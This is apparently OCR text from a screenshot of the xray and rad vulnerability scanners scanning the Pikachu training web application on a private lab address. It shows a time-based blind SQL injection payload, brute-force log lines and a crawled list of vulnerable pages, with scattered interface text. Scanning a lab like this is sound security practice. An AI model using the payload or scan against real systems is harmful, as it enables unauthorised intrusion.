 管理
xray-rad-main
拖拽上传
文件
搜索"xray-rad-main"
C:\WINDOWS\system32\cmd.exe - xray.bat
[Vuln: sqldet]
Target "http://192.168.32.104/pikachu/vul/sqli/sqli_del.php?id=66"
VulnType "blind-based/default"
Payload "(select*from(select+sleep(3)union/**/select+1)a)"
Position "query"
ParamKey "id"
ParamValue "(select*from(select+sleep(3)union/**/select+1)a)"
sleep_time "3000"
p_time "4"
n_time "9061"
stat "{\"normal\":{\"samples\":[31,47,2068,21,31,34],\"avg\":372,\"std_dev\":758.5125795485092,\"sleep_time\
":3},\"sleep_0_time\":4,\"quick_check\":{\"samples\":[9061],\"sleep\":3},\"verify\":{\"samples\":[11285,11320,11185],\"s
leep\":4}}"
title "Generic MySQL time based case [number/column]"
type "time_based"
avg_time "372"
std_dev "758"
[INFO] 2022-02-08 16:20:25 [default:dispatcher.go:433] processing GET http://192.168.32.104/pikachu/vul/unsafeupload/
[INFO] 2022-02-08 16:20:25 [default:dispatcher.go:433] processing POST http://192.168.32.104/pikachu/vul/sqli/sqli_heade
r/sqli_header_login.php
[*] scanned: 107, pending: 50, requestSent: 6191, latency: 3918.50ms, failedRatio: 0.00%
[*] scanned: 107, pending: 50, requestSent: 6221, latency: 3533.34ms, failedRatio: 0.00%
[*] scanned: 107, pending: 50, requestSent: 6251, latency: 3732.02ms, failedRatio: 0.00%
[INFO] 2022-02-08 16:20:46 [default:dispatcher.go:433] processing POST http://192.168.32.104/pikachu/vul/sqli/sqli_wideb
yte.php
[INFO] 2022-02-08 16:20:46 [bruteforce:formbrute_community.go:255] start to brute form, username field: "username", pass
word field: "password"/
[*] scanned: 107, pending: 50, requestSent: 6281, latency: 3493.44ms, failedRatio: 0.00%
C:\WINDOWS\system32\cmd.exe
GET http://192.168.32.104/pikachu/vul/sqli/sqli_iu/top-menu.html
GET http://192.168.32.104/pikachu/vul/sqli/sqli_iu/sqli_reg.php
GET http://192.168.32.104/pikachu/vul/rce/
GET http://192.168.32.104/pikachu/vul/sqli.php
GET http://192.168.32.104/pikachu/vul/sqli/sqli_del.php?id=66
GET http://192.168.32.104/pikachu/vul/sqli/sqli_header/top-menu.html
GET http://192.168.32.104/pikachu/vul/fileinclude/
GET http://192.168.32.104/pikachu/vul/unsafedownload/
POST http://192.168.32.104/pikachu/vul/sqli/sqli_iu/sqli_reg.php
GET http://192.168.32.104/pikachu/vul/unsafeupload/
GET http://192.168.32.104/pikachu/vul/rce/top-menu.html
GET http://192.168.32.104/pikachu/vul/fileinclude/top-menu.html
POST http://192.168.32.104/pikachu/vul/sqli/sqli_del.php?id=66
GET http://192.168.32.104/pikachu/vul/overpermission/
GET http://192.168.32.104/pikachu/vul/overpermission/op1/
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/kb.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/ai.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/ns.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/rayal.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/mbl.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/camby.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/pj.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/bigben.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/sks.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/oldfish.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/smallane.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/download/lmx.png
GET http://192.168.32.104/pikachu/vul/unsafedownload/top-menu.html
GET http://192.168.32.104/pikachu/vul/unsafedownload/execdownload.php?filename=kb.png
GET http://192.168.32.104/pikachu/vul/unsafeupload/top-menu.html
2
英
下载
音乐
桌面
OS (C:)
新加卷 (D:)
网络
HTTP/1.1 200 OK
Content-Type: text/html
Date: Tue, 08 Feb 2022 08:19:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4
X-Powered-By: PHP/5.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align:
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align
h1 {font-size: 150%;}
h2 {font-size: 125%;}
Response1
18 个项目 选中 1 个项目 30 字节